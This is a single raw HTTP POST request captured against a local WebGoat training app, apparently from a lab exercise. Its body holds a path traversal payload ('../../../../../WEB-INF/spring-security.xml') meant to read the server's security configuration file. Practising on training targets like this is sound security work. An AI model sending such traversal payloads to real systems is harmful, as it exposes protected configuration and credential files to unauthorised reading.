 POST http://localhost:8080/WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 46
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
File=../../../../../WEB-INF/spring-security.xml&SUBMIT=View+File